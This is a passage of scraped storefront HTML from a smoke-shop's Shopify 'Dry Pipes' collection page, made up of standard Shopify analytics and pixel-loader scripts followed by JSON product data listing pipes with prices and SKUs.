<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"156007235667\",\"title\":\"Dry Pipes\",\"productVariants\":[{\"price\":{\"amount\":25.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Roast \u0026 Toast Ceramic Pipe Mug - Bikini Body\",\"vendor\":\"Roast \u0026 Toast\",\"id\":\"4426462068819\",\"untranslatedTitle\":\"Roast \u0026 Toast Ceramic Pipe Mug - Bikini Body\",\"url\":\"\/products\/roast-toast-ceramic-pipe-mug-bikini-body\",\"type\":\"Dry Pipe\"},\"id\":\"31649991884883\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700\"},\"sku\":\"82471\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Piecemaker Karma Go Silicone Pipe\",\"vendor\":\"PieceMaker\",\"id\":\"4463277015123\",\"untranslatedTitle\":\"Piecemaker Karma Go Silicone Pipe\",\"url\":\"\/products\/piecemaker-karma-go-silicone-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"31830328311891\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Piecemaker-Karma-Go-Silicone-Pipe-4_A-2_01850284-249e-4250-bef4-494985e6f6d4.jpg?v=1607771432\"},\"sku\":\"PP2464\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Portable Metal Hand Pipe\",\"vendor\":\"Smoke Cartel\",\"id\":\"4463356248147\",\"untranslatedTitle\":\"Portable Metal Hand Pipe\",\"url\":\"\/products\/portable-metal-hand-pipe-1\",\"type\":\"Dry Pipe\"},\"id\":\"31830502211667\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Portable-Metal-Hand-Pipe-3.75_media-1_4354f8ff-dea2-4741-948c-0b326d0f1f18.jpg?v=1598025811\"},\"sku\":\"PP950\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dispoze-a-Bowl Disposable Hand Pipes\",\"vendor\":\"Dispoze-a-Bowl\",\"id\":\"4510813749331\",\"untranslatedTitle\":\"Dispoze-a-Bowl Disposable Hand Pipes\",\"url\":\"\/products\/dispoze-a-bowl-disposable-hand-pipes\",\"type\":\"Dry Pipe\"},\"id\":\"42251792089269\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/2_7138f575-a5d4-476f-8b42-b125b662e125.png?v=1742847148\"},\"sku\":\"DISPOZE-3PK\",\"title\":\"3pk\",\"untranslatedTitle\":\"3pk\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Freeze Pipe Hand Pipe with Glycerin Chamber\",\"vendor\":\"Freeze Pipe\",\"id\":\"6595235119285\",\"untranslatedTitle\":\"Freeze Pipe Hand Pipe with Glycerin Chamber\",\"url\":\"\/products\/freeze-pipe-hand-pipe-with-glycerin-chamber\",\"type\":\"Dry Pipe\"},\"id\":\"39489295810741\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_0112_3fc1e7bc-3dc5-4941-91f9-7faf498957af.jpg?v=1616847416\"},\"sku\":\"DS-FP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silicone Elephant Hand Pipe\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684576153781\",\"untranslatedTitle\":\"Silicone Elephant Hand Pipe\",\"url\":\"\/products\/silicone-elephant-hand-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"39844227023029\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/bbs137_2_720x_1d4e5dce-f27e-42b8-9627-8bf2b1fa11f2.jpg?v=1621654625\"},\"sku\":\"BBS137BO\",\"title\":\"Silicone Elephant Hand Pipe | Blue Orange\",\"untranslatedTitle\":\"Silicone Elephant Hand Pipe | Blue Orange\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Bug Car Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"7203229991093\",\"untranslatedTitle\":\"Art of Smoke Bug Car Pipe\",\"url\":\"\/products\/art-of-smoke-vw-beetle-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"41981911138485\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_8486_a6f08f01-6249-4ccb-9bb6-0760582c6539.jpg?v=1648214689\"},\"sku\":\"AOSVW\",\"title\":\"Teal\",\"untranslatedTitle\":\"Teal\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ooze Toxic Waste Barrel Ceramic Mug Pipe\",\"vendor\":\"Ooze\",\"id\":\"7459951411381\",\"untranslatedTitle\":\"Ooze Toxic Waste Barrel Ceramic Mug Pipe\",\"url\":\"\/products\/ooze-toxic-waste-barrel-ceramic-mug-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"42908831056053\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/OOZ-941_SU01-1K.jpg?v=1686875292\"},\"sku\":\"OOZ-941\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Mad Hatter Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7502352056501\",\"untranslatedTitle\":\"Daily High Club Mad Hatter Silipipe\",\"url\":\"\/products\/daily-high-club-mad-hatter-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"43140960321717\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/DailyHighClubMadHatterSilipipe_1__WEBP.webp?v=1758737699\"},\"sku\":\"009-SILICONE-MADHATTER\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Shark Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7502352220341\",\"untranslatedTitle\":\"Daily High Club Shark Silipipe\",\"url\":\"\/products\/daily-high-club-shark-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"43140960485557\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/DHCJuly2023_2-PhotoRoom.png-PhotoRoom.jpg?v=1696345583\"},\"sku\":\"009-SILICONE-SHARK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Dino Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7502352122037\",\"untranslatedTitle\":\"Daily High Club Dino Silipipe\",\"url\":\"\/products\/daily-high-club-dino-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"43140960387253\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/DHCAugust2023_1-750486-PhotoRoom.png-PhotoRoom.jpg?v=1696345747\"},\"sku\":\"009-DINO-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Mobster Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7502352285877\",\"untranslatedTitle\":\"Daily High Club Mobster Silipipe\",\"url\":\"\/products\/daily-high-club-mobster-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"43140960551093\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/4_e666a4bc-bd60-48a0-b35e-c420937c5504.jpg?v=1696443086\"},\"sku\":\"009-MOBSTER-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Elf Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7635290620085\",\"untranslatedTitle\":\"Daily High Club Elf Silipipe\",\"url\":\"\/products\/daily-high-club-elf-silipipe\",\"type\":\"Dry Pipe\"},\"id\":\"43566819541173\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DHCDecember2023_38_1500_1500_8b81905b-0d13-4202-ab79-8fff096f1cb5.jpg?v=1706570490\"},\"sku\":\"009-ELF-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"High Tech Pipes - The Original Budbomb\",\"vendor\":\"High Tech Pipes\",\"id\":\"7569597137077\",\"untranslatedTitle\":\"High Tech Pipes - The Original Budbomb\",\"url\":\"\/products\/high-tech-pipes-the-original-budbomb\",\"type\":\"Dry Pipe\"},\"id\":\"43349780463797\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/BBS.webp?v=1758518253\"},\"sku\":\"BBB\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cipher NOVA Electronic Smoking Pipe\",\"vendor\":\"CipherBrand\",\"id\":\"7676006990005\",\"untranslatedTitle\":\"Cipher NOVA Electronic Smoking Pipe\",\"url\":\"\/products\/nova-carbon-black\",\"type\":\"Dry Pipe\"},\"id\":\"43691026120885\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/CIP-NOVA-CB-001-BASE-KIT_1.webp?v=1758520332\"},\"sku\":\"CIP-NOVA-CB-001-BASE-KIT\",\"title\":\"Carbon Black\",\"untranslatedTitle\":\"Carbon Black\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Leaf Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"7501990723765\",\"untranslatedTitle\":\"Art of Smoke Leaf Pipe\",\"url\":\"\/products\/art-of-smoke-leaf-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"43139969876149\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/image2_1.jpg?v=1696874481\"},\"sku\":\"AOSLEAF\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Alien Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7716034707637\",\"untranslatedTitle\":\"Daily High Club Alien Silipipe\",\"url\":\"\/products\/alien-silipipe-for-march-2024\",\"type\":\"Dry Pipe\"},\"id\":\"43832108155061\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DHCMarch2024_I_9551c972-2a07-4343-8119-4077efbe03f2.jpg?v=1712000321\"},\"sku\":\"009-ALIEN-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daily High Club Capybara Silipipe\",\"vendor\":\"Daily High Club\",\"id\":\"7715990470837\",\"untranslatedTitle\":\"Daily High Club Capybara Silipipe\",\"url\":\"\/products\/capybara-silipipe-for-february-2024\",\"type\":\"Dry Pipe\"},\"id\":\"43832006115509\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/p-DHCFebruary2024_H_a919f341-c589-49fa-a5e0-b8c1b2f82cea.jpg?v=1711987576\"},\"sku\":\"009-CAPYBARA-SILIPIPE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Eggplant Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"7381947646133\",\"untranslatedTitle\":\"Art of Smoke Eggplant Pipe\",\"url\":\"\/products\/art-of-smoke-eggplant-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"42567597588661\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_1348_0c76f50d-8851-4691-b979-dea0d7df004b.jpg?v=1672347083\"},\"sku\":\"AOSEGGPLANT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Kitty Cat Pipe \u0026 Ashtray\",\"vendor\":\"Art of Smoke\",\"id\":\"7703990730933\",\"untranslatedTitle\":\"Art of Smoke Kitty Cat Pipe \u0026 Ashtray\",\"url\":\"\/products\/kitty-cat-pipe-ashtray\",\"type\":\"Dry Pipe\"},\"id\":\"43793980555445\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555\"},\"sku\":\"AOSKITTY\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":6.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Metal Hand Pipe with Colored Finish\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684444459189\",\"untranslatedTitle\":\"Metal Hand Pipe with Colored Finish\",\"url\":\"\/products\/metal-hand-pipe-with-colored-finish\",\"type\":\"Dry Pipe\"},\"id\":\"39843745661109\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267\"},\"sku\":\"SFMP08\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Banana Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"7381947580597\",\"untranslatedTitle\":\"Art of Smoke Banana Pipe\",\"url\":\"\/products\/art-of-smoke-banana-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"42567597424821\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293\"},\"sku\":\"AOSBANANA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sneak-A-Toke Bolt Pipe\",\"vendor\":\"Smoke Cartel\",\"id\":\"6684578840757\",\"untranslatedTitle\":\"Sneak-A-Toke Bolt Pipe\",\"url\":\"\/products\/sneak-a-toke-bolt-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"39844237279413\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/bm121_720x_00ac5425-79a9-485e-961e-5f4c1dce4f58.jpg?v=1621669533\"},\"sku\":\"BM121B\",\"title\":\"Sneak-A-Toke Bolt Pipe | Blue\",\"untranslatedTitle\":\"Sneak-A-Toke Bolt Pipe | Blue\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Hedgehog Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"4418443968595\",\"untranslatedTitle\":\"Art of Smoke Hedgehog Pipe\",\"url\":\"\/products\/art-of-smoke-hedgehog-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"31616324239443\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9715.jpg?v=1585777605\"},\"sku\":\"AOS105\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":60.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Elephant Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"4418444591187\",\"untranslatedTitle\":\"Art of Smoke Elephant Pipe\",\"url\":\"\/products\/art-of-smoke-elephant-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"31616325386323\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9708.jpg?v=1585777827\"},\"sku\":\"AOSELE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Art of Smoke Mermaid Ceramic Hand Pipe\",\"vendor\":\"Art of Smoke\",\"id\":\"6045835428021\",\"untranslatedTitle\":\"Art of Smoke Mermaid Ceramic Hand Pipe\",\"url\":\"\/products\/art-of-smoke-mermaid-ceramic-hand-pipe\",\"type\":\"Dry Pipe\"},\"id\":\"37407553978549\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_8714.jpg?v=1604334504\"},\"sku\":\"AOS-MERMAID\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Weedgets Maze-X Hand Pipe\",\"vendor\":\"Weedgets\",\"id\":\"6895872671925\",\"untranslatedTitle\":\"Weedgets Maze-X Hand Pipe\",\"url\":\"\/products\/weedgets-maze-x-hand-pipe\",\"type\":\"Dry 